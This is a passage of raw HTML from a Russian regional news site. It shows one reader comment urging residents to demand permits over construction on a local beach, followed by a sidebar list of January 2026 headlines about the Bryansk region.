0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25be%25d0%25ba%25d0%25be%25d0%25b8%25d0%25bb%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b7%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B8%D0%BB%D0%BE%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B5%D1%80%D0%BD%D1%83%D0%B2%D1%88%D0%B5%D0%B5%D1%81%D1%8F%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%20%D0%BD%D0%B0%20%D0%BF%D0%BB%D1%8F%D0%B6%D0%B5%20%D0%93%D1%80%D0%B8%D0%B2%D0%BA%D0%B8%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b9-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25be%25d0%25b1%25d0%25b5%25d1%2581%25d0%25bf%25d0%25be%25d0%25ba%25d0%25be%25d0%25b8%25d0%25bb%25d0%25be-%25d1%2580%25d0%25b0%25d0%25b7%2F&amp;linkname=%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B8%D0%BB%D0%BE%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B5%D1%80%D0%BD%D1%83%D0%B2%D1%88%D0%B5%D0%B5%D1%81%D1%8F%20%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%BE%20%D0%BD%D0%B0%20%D0%BF%D0%BB%D1%8F%D0%B6%D0%B5%20%D0%93%D1%80%D0%B8%D0%B2%D0%BA%D0%B8%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC%20%D1%80%D0%B0%D0%B9%D0%BE%D0%BD%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b8%d1%8e%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%be%d1%87%d1%8c-%d0%b1%d0%b5%d0%b7-%d0%b2%d0%be%d0%b4%d1%8b-%d0%bf%d1%80%d0%be%d0%b4%d0%bb%d0%b8%d0%bb%d0%b0%d1%81%d1%8c-%d0%b2/" rel="prev"><span class="meta-nav">&larr;</span> Июльская «ночь без воды» продлилась в Новозыбкове менее четырех часов</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d0%be-%d0%b6%d0%b0%d1%82%d0%b2%d1%8b-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%81%d0%b5%d0%bb%d0%b5-%d0%be%d1%82/" rel="next">Начало жатвы в Новозыбковском селе отпраздновали по старинному обычаю <span class="meta-nav">&rarr;</span></a></div></div><div id="comments"><h3 id="comments">Комментарий к <em>Жителей Новозыбкова обеспокоило развернувшееся строительство на пляже Гривки в Новозыбковском районе</em>:</h3><ol class="commentlist">		<li id="comment-35351" class="comment even thread-even depth-1">
			<article id="div-comment-35351" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a2fa526a56960b125b32deb013c986b2?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2fa526a56960b125b32deb013c986b2?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/>						<b class="fn">Антон</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%ba%d0%be%d0%b8%d0%bb%d0%be-%d1%80%d0%b0%d0%b7/#comment-35351"><time datetime="2023-07-26T09:13:20+03:00">26.07.2023 в 09:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Затребуйте документы, разрешения на застройку. Застройщик обязан разместить информационный щит о том, что строит, кто подрядчик, субподрядчик и т.д. Нет информации, администрация молчит, то писать в прокуратуру и чем выше тем лучше! Совсем там местные царьки уже берега попутали!!!</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="Нравится" data-comment-id="35351" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">8    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="Не нравится" data-comment-id="35351" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div>				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%ba%d0%be%d0%b8%d0%bb%d0%be-%d1%80%d0%b0%d0%b7/?replytocom=35351#respond" data-commentid="35351" data-postid="166353" data-belowelement="div-comment-35351" data-respondelement="respond" data-replyto="Комментарий к записи Антон" aria-label="Комментарий к записи Антон">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><div class="comments-navigation"><div class="alignleft"></div></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0-%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BA%D0%BE%D0%B8%D0%BB%D0%BE-%D1%80%D0%B0%D0%B7/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='166353' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="588d278a79" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208520" class="post-208520 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82\/","headline":"Беспилотная опасность объявлена на территории Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T22:04:22+00:00","datePublished":"2026-01-21T22:04:22+00:00","dateModified":"2026-01-21T22:04:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" title="Беспилотная опасность объявлена на территории Брянской области" rel="bookmark">Беспилотная опасность объявлена на территории Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T22:04:22+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T22:04:22+03:00">22:04</time></div></header></article><div class="entry-row"><article id="post-208518" class="post-208518 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2\/","headline":"Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T21:49:50+00:00","datePublished":"2026-01-21T21:49:50+00:00","dateModified":"2026-01-21T21:49:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" title="Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах" rel="bookmark">Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T21:49:50+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T21:49:50+03:00">21:49</time></div></header></article></div><div class="entry-row"><article id="post-208515" class="post-208515 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0\/","headline":"Украинский дрон сбит на Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T18:59:34+00:00","datePublished":"2026-01-21T18:59:34+00:00","dateModified":"2026-01-21T19:00:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" title="Украинский дрон сбит на Брянской областью" rel="bookmark">Украинский дрон сбит на Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T18:59:34+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T18:59:34+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-208512" class="post-208512 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Жители трех муниципалитетов в Брянской области сидят без света и отопления","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T17:21:43+00:00","datePublished":"2026-01-21T17:21:43+00:00","dateModified":"2026-01-21T17:38:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Жители трех муниципалитетов в Брянской области сидят без света и отопления" rel="bookmark">Жители трех муниципалитетов в Брянской области сидят без света и отопления</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:21:43+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:21:43+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-208507" class="post-208507 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba\/","headline":"В Брянской области на десять тысяч сократилось число имеющих право голоса","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_17-02-44.jpg","dateCreated":"2026-01-21T17:10:40+00:00","datePublished":"2026-01-21T17:10:40+00:00","dateModified":"2026-01-21T17:10:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" title="В Брянской области на десять тысяч сократилось число имеющих право голоса" rel="bookmark">В Брянской области на десять тысяч сократилось число имеющих право голоса</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:10:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:10:40+03:00">17:10</time></div></header></article></div><div class="entry-row"><article id="post-208502" class="post-208502 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be\/","headline":"Расширение участка обхода Брянска до четырёх полос продолжат в текущем году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-38-20.jpg","dateCreated":"2026-01-21T16:41:40+00:00","datePublished":"2026-01-21T16:41:40+00:00","dateModified":"2026-01-21T16:41:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" title="Расширение участка обхода Брянска до четырёх полос продолжат в текущем году" rel="bookmark">Расширение участка обхода Брянска до четырёх полос продолжат в текущем году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:41:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:41:40+03:00">16:41</time></div></header></article></div><div class="entry-row"><article id="post-208496" class="post-208496 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-05-14.jpg","dateCreated":"2026-01-21T16:12:42+00:00","datePublished":"2026-01-21T16:12:42+00:00","dateModified":"2026-01-21T16:25:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании" rel="bookmark">Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:12:42+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:12:42+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a 